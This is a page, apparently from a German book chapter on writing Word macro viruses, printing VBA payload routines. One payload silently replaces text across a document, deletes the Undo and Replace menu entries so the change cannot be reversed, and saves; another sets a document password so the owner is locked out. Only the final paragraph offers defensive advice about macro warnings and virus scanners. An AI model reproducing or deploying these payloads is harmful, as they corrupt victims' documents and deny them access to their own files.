 5.5 Schreiben eines Word-Makrovirus                     185
.Keywords = "Keywords"
.Execute
End With
End Sub

Genauso können auch mittels Word-Befehlen Wörter ersetzt werden. Die beliebte Su-
che-Ersetze-Funktion wird zum Helfer des Virus:
Sub Payload()
On Error Resume Next
Selection.HomeKey Unit:=wdStory
Selection.Find.ClearFormatting
Selection.Find.Replacement.ClearFormatting
With Selection.Find
.Text = "Zufinden" 'zu ersetzender Text
.Replacement.Text = "Ersetzen mit mir" 'ersetze mit
.Forward = True
.Wrap = wdFindContinue
.Format = False
.MatchCase = False
.MatchWholeWord = True
.MatchAllWordForms = False
End With
Selection.Find.Execute Replace:=wdReplaceAll
CommandBars("edit").Controls("Undo VBA-Find.Execute").Delete
CommandBars("edit").Controls("Repeat Replace...").Delete
CommandBars("edit").Controls("Replace...").Delete
If ActiveDocument.Saved = False Then ActiveDocument.Save
End Sub


5.5.7 Der Virus schützt die Datei mit einem Passwort
Der Aufruf des Passwortschutzes ist ebenfalls über einen Makrovirus möglich:
Sub Payload()
ActiveDocument.Password = "hallo"
'Natürlich kann man auch ein Zufallspasswort machen.
End Sub

Sicherlich gehen Sie jetzt mit der Word-Warnung anders um. Ihr Virenscanner sollte auf
dem neuesten Stand sein und immer eingesetzt werden, wenn Sie ein Word- oder Excel-
Dokument erhalten. Leider machen sich einige Virenprogrammierer einen Sport daraus,
immer neue Infektionswege zu finden. Hundertprozentigen Schutz gibt es nicht, aber
weitgehend vorbeugen kann man.
 